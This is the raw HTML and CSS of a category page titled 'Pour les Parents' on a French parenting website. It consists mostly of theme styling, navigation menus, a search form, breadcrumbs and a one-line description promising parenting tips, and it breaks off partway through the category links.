<style scoped="">.tdi_45{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_45,.tdi_45 .tdc-inner-columns{display:block}.tdi_45 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_47  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped="">.tdi_47{vertical-align:baseline}.tdi_47 .vc_column-inner>.wpb_wrapper,.tdi_47 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:flex-start}.tdi_47 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_47 .vc_column-inner,.tdi_47 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_48 td-pb-border-top td_block_template_1 tdb-header-align" data-td-block-uid="tdi_48">
<style>.tdi_48{padding-top:5px!important;padding-bottom:5px!important}@media (min-width:768px) and (max-width:1018px){.tdi_48{margin-right:10px!important;display:none!important}}</style>
<style>.tdi_48 .tdb-logo-a,.tdi_48 h1{align-items:center;justify-content:center}.tdi_48 .tdb-logo-svg-wrap{display:block}.tdi_48 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_48 .tdb-logo-img{max-width:180px}.tdi_48 .tdb-logo-img-wrap{margin-top:0px;margin-bottom:0px;margin-right:10px;margin-left:0px;display:block}.tdi_48 .tdb-logo-img-wrap:first-child{margin-top:0;margin-left:0}.tdi_48 .tdb-logo-img-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_48 .tdb-logo-text-tagline{margin-top:0px;margin-left:0;display:block;color:#000000;font-family:Poppins!important;font-size:20px!important;font-weight:600!important;}.tdi_48 .tdb-logo-text-title{display:block;color:#000000;font-family:Poppins!important;font-size:12px!important;font-weight:400!important;}.tdi_48 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_48 .tdb-logo-icon{top:0px;display:block}@media (min-width:1019px) and (max-width:1140px){.tdi_48 .tdb-logo-text-tagline{font-size:14px!important;}}@media (min-width:768px) and (max-width:1018px){.tdi_48 .tdb-logo-text-title{font-size:11px!important;}.tdi_48 .tdb-logo-text-tagline{font-size:14px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://mamanly.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://mamanly.com/wp-content/uploads/2019/11/LOGO-min.png" src="https://mamanly.com/wp-content/uploads/2019/11/LOGO-min.png" alt="Logo" title=""/></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Tout savoir sur</span><span class="tdb-logo-text-tagline">La parentalité</span></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_menu tdi_49 tds_menu_active1 tds_menu_sub_active1 tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align" data-td-block-uid="tdi_49" style=" z-index: 999;">
<style>.tdi_49 .td_block_inner{text-align:center}.tdi_49 .tdb-menu>li .tdb-menu-sep,.tdi_49 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_49 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_49 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_49 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_49 .tdb-menu>li>a,.tdi_49 .td-subcat-more,.tdi_49 .td-subcat-more>.tdb-menu-item-text{font-family:Poppins!important}.tdi_49 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_49 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_49 .tdb-menu .tdb-normal-menu ul,.tdi_49 .td-pulldown-filter-list,.tdi_49 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_49 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_49 .td-pulldown-filter-list li a{font-family:Poppins!important}.tdi_49:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_49 .tdb-mega-menu .sub-menu>li{max-width:1440px!important}.tdi_49 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.1)}@media (min-width:1019px) and (max-width:1140px){.tdi_49 .tdb-menu>li>a,.tdi_49 .td-subcat-more,.tdi_49 .td-subcat-more>.tdb-menu-item-text{font-size:12px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_49 .tdb-menu>li>a,.tdi_49 .td-subcat-more{padding:0 8px}.tdi_49 .tdb-menu>li>a,.tdi_49 .td-subcat-more,.tdi_49 .td-subcat-more>.tdb-menu-item-text{font-size:11px!important}.tdi_49 .tdb-mega-menu-page>.sub-menu>li{padding:16px}}</style>
<style>.tdi_49 .tdb-menu>li.current-menu-item>a,.tdi_49 .tdb-menu>li.current-menu-ancestor>a,.tdi_49 .tdb-menu>li.current-category-ancestor>a,.tdi_49 .tdb-menu>li.current-page-ancestor>a,.tdi_49 .tdb-menu>li:hover>a,.tdi_49 .tdb-menu>li.tdb-hover>a,.tdi_49 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#00846b}.tdi_49 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_49 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_49 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_49 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_49 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_49 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_49 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_49 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_49 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_49 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_49 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_49 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_49 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#00846b}.tdi_49 .tdb-menu>li>a:after,.tdi_49 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:;height:0px;bottom:0px}</style>
<style>.tdi_49 .tdb-menu ul .tdb-normal-menu.current-menu-item>a,.tdi_49 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a,.tdi_49 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a,.tdi_49 .tdb-menu ul .tdb-normal-menu.tdb-hover>a,.tdi_49 .tdb-menu ul .tdb-normal-menu:hover>a,.tdi_49 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a{color:#00846b}.tdi_49 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_49 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_49 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_49 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_49 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_49 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_49 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_49 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_49 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg,.tdi_49 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_49 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_49 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg *{fill:#00846b}</style><div id="tdi_49" class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-menu-4" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-10185"><a href="https://mamanly.com/actualite/"><div class="tdb-menu-item-text">Actualité</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-108"><a href="https://mamanly.com/parents/"><div class="tdb-menu-item-text">Pour les Parents</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-107"><a href="https://mamanly.com/bebe/"><div class="tdb-menu-item-text">Bébé</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-629"><a href="https://mamanly.com/grossesse/"><div class="tdb-menu-item-text">Grossesse</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-10924"><a href="https://mamanly.com/autre/"><div class="tdb-menu-item-text">Autre</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3315"><a href="https://mamanly.com/politique-de-confidentialite/"><div class="tdb-menu-item-text">Politique de confidentialité</div></a></li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_52 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align" data-td-block-uid="tdi_52">
<style>.tdi_52 .tdb-head-search-btn i{font-size:20px;width:48px;height:48px;line-height:48px;color:#000000}.tdi_52 .tdb-head-search-btn svg{width:20px}.tdi_52 .tdb-search-icon-svg{width:48px;height:48px}.tdi_52{display:inline-block}.tdi_52 .tdb-search-txt{top:0px}.tdi_52 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:400px}.tdi_52 .tdb-search-form{border-width:0px}.tdi_52 .tdb-drop-down-search{left:auto;right:0}body .tdi_52 .tdb-drop-down-search-inner,.tdi_52 .tdb-search-form,.tdi_52 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_52 .tdb-head-search-form-input,.tdi_52 .tdb-head-search-placeholder{padding:8px 12px}.tdi_52 .tdb-head-search-form-btn-icon{top:0px}.tdi_52 .result-msg{text-align:center}.tdi_52 .tdb-head-search-btn svg,.tdi_52 .tdb-head-search-btn svg *{fill:#000000}.tdi_52 .tdb-head-search-btn:hover i{color:#00846b}.tdi_52 .tdb-head-search-btn:hover svg,.tdi_52 .tdb-head-search-btn:hover svg *{fill:#00846b}.tdi_52 .tdb-head-search-btn:after{border-bottom-color:rgba(0,0,0,0)}.tdi_52 .tdb-drop-down-search-inner{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.2)}.tdi_52 .tdb-head-search-form-btn:hover{background-color:#00846b}.tdi_52 .tdb-head-search-form-input{font-family:Poppins!important}.tdi_52 .tdb-head-search-placeholder{font-family:Poppins!important}.tdi_52 .tdb-head-search-form-btn{font-family:Poppins!important;font-size:12px!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_52 .td_module_wrap{width:100%;float:left;padding-left:11px;padding-right:11px;padding-bottom:10px;margin-bottom:10px}.tdi_52 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0;padding-bottom:0}.tdi_52 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none}.tdi_52 .tdb-aj-search-inner{margin-left:-11px;margin-right:-11px}.tdi_52 .td-module-container:before{bottom:-10px;border-color:#eaeaea}.tdi_52 .td-module-container{border-color:#eaeaea;flex-direction:row}.tdi_52 .entry-thumb{background-position:center 50%}.tdi_52 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_52 .td-image-container,.ie11 .tdi_52 .td-image-container{flex:0 0 auto}.ie10 .tdi_52 .td-module-meta-info,.ie11 .tdi_52 .td-module-meta-info{flex:1}.tdi_52 .td-post-vid-time{display:block}.tdi_52 .td-module-meta-info{padding:2px 0 0 15px;border-color:#eaeaea}.tdi_52 .entry-title{margin:0 0 5px}.tdi_52 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_52 .td-post-category:not(.td-post-extra-category){display:none}.tdi_52 .td-read-more{display:none}.tdi_52 .td-author-date{display:inline}.tdi_52 .td-post-author-name{display:none}.tdi_52 .entry-review-stars{display:none}.tdi_52 .td-icon-star,.tdi_52 .td-icon-star-empty,.tdi_52 .td-icon-star-half{font-size:15px}.tdi_52 .td-module-comments{display:none}.tdi_52 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_52 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_52 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_52 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_52 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_52 .td_module_wrap .td-module-container:before{display:block!important}.tdi_52 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_52 .td-module-container:before{bottom:-10px}.tdi_52 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_52 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_52 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_52 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_52 .td_module_wrap .td-module-container:before{display:block!important}.tdi_52 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_52 .td-module-container:before{bottom:-10px}.tdi_52 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_52 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_52 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_52 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_52 .td_module_wrap .td-module-container:before{display:block!important}.tdi_52 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_52 .td-module-container:before{bottom:-10px}.tdi_52 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_52 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://mamanly.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off"/><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit" aria-label="Search"><span>Recherche</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M958.484 910.161l-134.543-134.502c63.078-76.595 94.761-170.455 94.7-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.224-81.183-187.965-121.958-294.349-121.938-106.445-0.020-213.176 40.796-294.38 121.938-81.224 81.203-122.020 188.017-121.979 294.369-0.041 106.445 40.755 213.166 121.979 294.287 81.203 81.285 187.945 122.020 294.38 121.979 93.727 0.041 187.607-31.642 264.11-94.659l134.564 134.564 57.436-57.467zM265.452 748.348c-65.556-65.495-98.14-150.999-98.181-236.882 0.041-85.832 32.625-171.346 98.181-236.913 65.556-65.536 151.060-98.099 236.923-98.14 85.821 0.041 171.346 32.604 236.902 98.14 65.495 65.516 98.099 151.122 98.099 236.913 0 85.924-32.604 171.387-98.099 236.882-65.556 65.495-150.999 98.099-236.902 98.099-85.862 0-171.356-32.604-236.923-98.099z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div></div></div></div></div></div></div>                    </div>
                            </div>
            <div class="td-main-content-wrap td-container-wrap">
    <div class="tdc-content-wrap">
        <div id="tdi_53" class="tdc-zone"><div class="tdc_zone tdi_54  wpb_row td-pb-row">
<style scoped="">.tdi_54{min-height:0}</style><div id="tdi_55" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_56  wpb_row td-pb-row">
<style scoped="">.tdi_56,.tdi_56 .tdc-columns{min-height:0}.tdi_56,.tdi_56 .tdc-columns{display:block}.tdi_56 .tdc-columns{width:100%}.tdi_56:before,.tdi_56:after{display:table}.tdi_56{padding-top:30px!important}.tdi_56 .td_block_wrap{text-align:left}</style><div class="vc_column tdi_58  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped="">.tdi_58{vertical-align:baseline}.tdi_58>.wpb_wrapper,.tdi_58>.wpb_wrapper>.tdc-elements{display:block}.tdi_58>.wpb_wrapper>.tdc-elements{width:100%}.tdi_58>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_58>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_breadcrumbs tdi_59 td-pb-border-top td_block_template_1 tdb-breadcrumbs " data-td-block-uid="tdi_59">
<style>.tdi_59{margin-bottom:5px!important}</style>
<style>.tdb-breadcrumbs{margin-bottom:11px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:12px;color:#747474;line-height:18px}.tdb-breadcrumbs a{color:#747474}.tdb-breadcrumbs a:hover{color:#000}.tdb-breadcrumbs .tdb-bread-sep{line-height:1;vertical-align:middle}.tdb-breadcrumbs .tdb-bread-sep-svg svg{height:auto}.tdb-breadcrumbs .tdb-bread-sep-svg svg,.tdb-breadcrumbs .tdb-bread-sep-svg svg *{fill:#c3c3c3}.single-tdb_templates.author-template .tdb_breadcrumbs{margin-bottom:2px}.tdb_category_breadcrumbs{margin:21px 0 9px}.search-results .tdb_breadcrumbs{margin-bottom:2px}.tdi_59 .tdb-bread-sep{font-size:8px;margin:0 5px}.tdi_59,.tdi_59 a{color:#000000}.tdi_59 .tdb-bread-sep-svg svg,.tdi_59 .tdb-bread-sep-svg svg *{fill:#000000}.tdi_59 a:hover{color:#00846b}.td-theme-wrap .tdi_59{text-align:left}.tdi_59{font-family:Crimson Pro!important;font-size:15px!important}</style><div class="tdb-block-inner td-fix-index"><span><a title="" class="tdb-entry-crumb" href="https://mamanly.com/">Accueil</a></span><i class="tdb-bread-sep tdb-bred-no-url-last td-icon-right"></i><span class="tdb-bred-no-url-last">Pour les Parents</span></div></div><script type="application/ld+json">
                        {
                            "@context": "https://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://mamanly.com/",
                                "name": "Accueil"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "Pour les Parents"
                            }
                        }    ]
                        }
                       </script><div class="td_block_wrap tdb_title tdi_60 tdb-category-title td-pb-border-top td_block_template_1" data-td-block-uid="tdi_60">
<style>.tdi_60{margin-top:0px!important;margin-bottom:20px!important}</style>
<style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-category-title .tdb-title-text{text-transform:uppercase}.tdi_60 .tdb-title-line:after{height:2px;bottom:40%}.tdi_60 .tdb-title-line{height:50px}.td-theme-wrap .tdi_60{text-align:left}.tdi_60 .tdb-first-letter{left:-0.36em;right:auto}.tdi_60 .tdb-title-text{font-family:Poppins!important;font-size:36px!important;line-height:1.2!important;font-weight:600!important}@media (min-width:768px) and (max-width:1018px){.tdi_60 .tdb-title-text{font-size:28px!important}}@media (max-width:767px){.tdi_60 .tdb-title-text{font-size:24px!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Pour les Parents</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_category_description tdi_61 td-pb-border-top td_block_template_1 tdb-post-meta" data-td-block-uid="tdi_61">
<style>.tdi_61{margin-top:-8px!important;margin-bottom:20px!important}</style>
<style>.tdb_category_description{margin-bottom:24px;padding-right:10%}body .tdb_category_description .tdb-block-inner{margin:0 0 15px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:16px;font-style:italic;line-height:26px;color:#777}body .tdb_category_description p:last-child:not(:empty){margin-bottom:0!important}.td-theme-wrap .tdi_61{text-align:left}body div.tdi_61 .tdb-block-inner{color:#000000}body div.tdi_61 .tdb-block-inner,body div.tdi_61 .tdb-block-inner p{font-family:Crimson Pro!important;font-size:18px!important;font-weight:300!important}@media (max-width:767px){body div.tdi_61 .tdb-block-inner,body div.tdi_61 .tdb-block-inner p{font-size:16px!important;line-height:1.2!important}}</style><div class="tdb-block-inner td-fix-index tagdiv-type"><p>Voulez-vous être parmi les meilleurs parents ? Alors suivez nous, vous allez avoir des conseils et des astuces qui vous aide à créer un mode de vie sain pour vos enfants et toute votre famille en apprenant les meilleures manières, habitudes et comportements.</p><!-- Ezoic - wp_under_page_title - under_page_title --><div id="ezoic-pub-ad-placeholder-830" data-inserter-version="2"></div><!-- End Ezoic - wp_under_page_title - under_page_title -->
</div></div><div class="td_block_wrap tdb_category_sibling_categories tdi_62 td-pb-border-top td_block_template_1 tdb-category-siblings-inline" data-td-block-uid="tdi_62">
<style>.tdb_category_sibling_categories{margin-bottom:11px}.tdb_category_sibling_categories .tdb-category-siblings{width:100%;z-index:2;opacity:0;position:relative}.tdb_category_sibling_categories .tdb-category-siblings .td-category{display:inline-block;vertical-align:top}.tdb_category_sibling_categories .tdb-category-siblings .td-subcat-more{line-height:1;padding:4px 5px 3px}.tdb_category_sibling_categories .tdb-category-siblings .td-subcat-dropdown{background-color:transparent;display:inline-block;padding:0;position:absolute;height:100%;color:#222;top:0}.tdb_category_sibling_categories .tdb-category-siblings .td-subcat-dropdown i{margin:0;top:0}.tdb_category_sibling_categories .tdb-category-siblings .td-subcat-dropdown ul{display:none;right:-1px;top:23px;z-index:999;border:1px solid #222;margin:0}.tdb_category_sibling_categories .tdb-category-siblings .td-subcat-dropdown:hover{color:#fff}.tdb_category_sibling_categories .tdb-category-siblings .td-subcat-dropdown:hover ul{display:block}.tdb_category_sibling_categories .tdb-category-siblings .td-subcat-dropdown:hover ul:before{background-color:#222;content:'';height:4px;position:absolute;right:-1px;top:-5px;width:21px}.tdb_category_sibling_categories .tdb-category-siblings .td-subcat-dropdown li{list-style:none;margin-left:0}.tdb_category_sibling_categories .tdb-category-siblings .td-subcat-dropdown a{display:block;color:#fff!important;padding:0 13px;white-space:nowrap;text-transform:none;font-size:10px}.tdb_category_sibling_categories .tdb-category-siblings .td-subcat-dropdown a:hover{color:var(--td_theme_color,#4db2ec)}.tdb_category_sibling_categories .tdb-category-siblings .td-subcat-dropdown a.td-current-sub-category{background-color:transparent;color:var(--td_theme_color,#4db2ec)}.tdb_category_sibling_categories .td-category{overflow:visible;height:auto;margin-bottom:0}.tdb_category_sibling_categories .td-category .tdb-sibling-cat-bg{position:absolute;top:0;left:0;width:100%;height:100%;background-color:#222;border-style:solid;border-color:#222;z-index:-1;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_category_sibling_categories .td-category .tdb-sibling-cat-bg:before{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tdb_category_sibling_categories .entry-category{margin:0}.tdb_category_sibling_categories .entry-category a{position:relative;font-size:11px;margin:0 5px 0 0;padding:4px 8px 5px 8px;background-color:transparent;pointer-events:auto!important}.tdb_category_sibling_categories .entry-category:last-child .tdb-cat-sep{display:none}.tdb_category_sibling_categories .tdb-cat-sep{font-size:14px;vertical-align:middle;position:relative}.tdb_category_sibling_categories .td-pulldown-filter-display-option{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);text-transform:uppercase;cursor:pointer;font-size:10px;white-space:nowrap;border:none}.tdb_category_sibling_categories .td-subcat-more{display:inline-flex;height:100%;align-items:center;padding:5px 5px 4px;font-size:11px;text-transform:none;border:none}.tdb_category_sibling_categories .td-subcat-more:before,.tdb_category_sibling_categories .td-subcat-more:after{content:'';position:absolute;z-index:-1}.tdb_category_sibling_categories .td-subcat-more:before{top:0;left:0;width:100%;height:100%;border-width:1px;border-style:solid;border-color:#eaeaea}.tdb_category_sibling_categories .td-subcat-more:after{display:none;top:100%;right:0;width:100%;height:4px;background-color:#222}.tdb_category_sibling_categories .td-subcat-more i{position:relative}.tdb_category_sibling_categories .td-subcat-more-txt{margin-right:4px}.tdb_category_sibling_categories .td-subcat-more-icon-svg{line-height:0}.tdb_category_sibling_categories .td-subcat-more-icon-svg svg{height:auto}.tdb_category_sibling_categories .td-pulldown-filter-list{position:absolute;right:0;background-color:#222222;padding:6px 0;text-align:left;min-width:113px}.tdb_category_sibling_categories .td-pulldown-filter-list a{margin-right:0}.tdb_category_sibling_categories .td-subcat-dropdown{line-height:0}.tdb_category_sibling_categories .td-subcat-dropdown:hover{background-color:transparent}.tdb_category_sibling_categories .td-subcat-dropdown:hover .td-subcat-more:before{border-color:#222;background-color:#222}.tdb_category_sibling_categories .td-subcat-dropdown:hover .td-pulldown-filter-list{right:0}.tdb_category_sibling_categories .td-subcat-dropdown:hover .td-pulldown-filter-list:before{display:none}.tdb_category_sibling_categories .td-subcat-dropdown a{display:block;color:#fff!important;padding:0 13px;white-space:nowrap;text-transform:none;font-size:10px}.tdb_category_sibling_categories .td-subcat-dropdown .tdb-cat-sep{display:none}.tdb_category_sibling_categories.tdb-category-siblings-inline.tdb-category-siblings-in-more .tdb-category-siblings .td-category{white-space:nowrap}.tdb_category_sibling_categories.tdb-category-siblings-inline .td-subcat-dropdown:hover .td-subcat-more:after{display:block}.tdb_category_sibling_categories.tdb-category-siblings-inline .td-subcat-dropdown:hover .td-pulldown-filter-list{top:calc(100% + 4px)}.tdb_category_sibling_categories.tdb-category-siblings-list .tdb-category-siblings{line-height:0}.tdb_category_sibling_categories.tdb-category-siblings-list .td-subcat-dropdown{position:relative;border:none}.tdb_category_sibling_categories.tdb-category-siblings-list .td-subcat-dropdown:hover .td-pulldown-filter-list{top:100%;left:0;right:auto}.tdb_category_sibling_categories.tdb-category-siblings-list .td-subcat-more{position:relative}.tdb_category_sibling_categories.tdb-category-siblings-list .td-pulldown-filter-list{width:100%}.td-md-is-android .tdb_category_sibling_categories .td-category{height:auto}.td-js-loaded .tdb-category-siblings{opacity:1;-webkit-transition:opacity 0.3s;transition:opacity 0.3s}.td-theme-wrap .tdi_62{text-align:left}.tdi_62 .td-category .entry-category a,.tdi_62 .td-subcat-more{padding:0px;font-family:Crimson Pro!important;font-size:16px!important;font-weight:600!important}.tdi_62 .td-category .entry-category{margin:0 8px 0 0}.tdi_62 .td-category .tdb-sibling-cat-bg{border-width:0px;background-color:rgba(0,0,0,0)!important}.tdi_62 .tdb-cat-sep{font-size:14px;margin-right:5px;margin-left:5px;top:-1px}.tdi_62 .tdb-category-siblings .td-subcat-more i{font-size:10px}.tdi_62 .tdb-category-siblings .td-subcat-more-icon-svg svg{width:10px}.tdi_62 .td-subcat-dropdown:hover .td-pulldown-filter-list{border-width:1px}.tdi_62 .td-category .entry-category a{color:#000000!important}.tdi_62 .td-category .entry-category .td-current-sub-category{color:#00846b!important}.tdi_62 .td-category .entry-category a:hover{color:#00846b!important}@media (max-width:767px){.tdb_category_sibling_categories .tdb-category-siblings .td-subcat-dropdown{position:absolute;top:0}}</style><div id="tdi_62" class="tdb-block-inner"><div class="tdb-category-siblings tdb-category-siblings-inline"><ul class="td-category"><li class="entry-category"><a class="" href="https://mamanly.com/actualite/"><span class="tdb-sibling-cat-bg"></span>Actualité</a><i class="tdb-cat-sep td-icon-slashh"></i></li><li class="entry-category"><a class="" 